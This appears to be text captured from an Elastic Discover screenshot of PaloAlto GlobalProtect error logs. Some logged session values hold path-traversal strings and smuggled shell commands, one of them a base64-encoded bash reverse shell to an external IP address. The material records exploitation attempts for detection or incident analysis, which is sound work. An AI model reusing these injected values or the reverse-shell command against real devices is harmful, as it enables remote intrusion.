 elastic
Find apps, content, and more.
^/
D
Discover
Options
New
Open
Share
Alerts
Inspect
Save
PaloAlto
message:"failed to unmarshal"
~ 10 months ago
~ in 2 months
Refresh
Documents
Field statistics
Columns
1 field sorted
@timestamp
message
Apr 26, 2024 @ 17:58:42.867
{"level":"error","task":"2-7","time":"2024-04-21T22:13:39.106017622-07:00","message":"failed to unmarshal session(375a269b-0c71-4d79-b840-125bfc5cf4f1) map , EOF"}
Apr 26, 2024 @ 17:58:42.867
{"level":"error","task":"5-22","time":"2024-04-21T22:15:46.952948655-07:00","message":"failed to unmarshal session(/../../../var/appweb/sslvpndocs/global-protect/portal/images/poc.txt) map , EOF"}
Apr 26, 2024 @ 17:58:42.867
{"level":"error","task":"7-7","time":"2024-04-21T22:18:14.0641731-07:00","message":"failed to unmarshal session(02b7fdfc-22d7-4541-a038-557915e8a535) map , EOF"}
Apr 26, 2024 @ 17:58:42.868
{"level":"error","task":"9-22","time":"2024-04-21T22:20:27.581852267-07:00","message":"failed to unmarshal session(/../../../../opt/panlogs/tmp/device_telemetry/minute/aaa`echo${IFS}
YmFzaCAtaSA+JiAvZGV2L3RjcC81NC4xNjIuMTY0LjIyLzEzMzcgMD4mMQ==|base64${IFS}-d|bash`) map , EOF"}
Apr 26, 2024 @ 17:58:42.872
{"level":"error","task":"33-7","time":"2024-04-22T09:41:38.704869245-07:00","message":"failed to unmarshal session(e25e75b2-ef15-4cbb-98de-bc60cb56f8a0) map , EOF"}
Apr 26, 2024 @ 17:58:42.872
{"level":"error","task":"34-7","time":"2024-04-22T09:41:38.705834326-07:00","message":"failed to unmarshal session(651292bd-6011-46ca-9207-3fc57b344e0b) map , EOF"}
Apr 26, 2024 @ 17:58:42.878
{"level":"error","task":"92-7","time":"2024-04-23T00:48:37.061022306-07:00","message":"failed to unmarshal session(5be19396-e345-44e8-a4fb-e63313b9da97) map , EOF"}
Apr 26, 2024 @ 17:58:42.884
{"level":"error","task":"117-7","time":"2024-04-23T17:04:43.718003945-07:00","message":"failed to unmarshal session(1013df51-3659-4c4a-91ab-64b7df3e0bf1) map , EOF"}
Apr 26, 2024 @ 17:58:42.885
{"level":"error","task":"140-7","time":"2024-04-23T22:49:06.667819145-07:00","message":"failed to unmarshal session(./../../../../opt/panlogs/tmp/device_telemetry/hour/wuhb`echo${IFS}-n${IFS}
map , EOF"}
Apr 26, 2024 @ 17:58:42.885
{"level":"error","task":"141-7","time":"2024-04-23T22:49:07.082856042-07:00","message":"failed to unmarshal session(./../../../../opt/panlogs/tmp/device_telemetry/minute/vmdc`echo${IFS}-n${IFS}
Rows per page: 100
1
2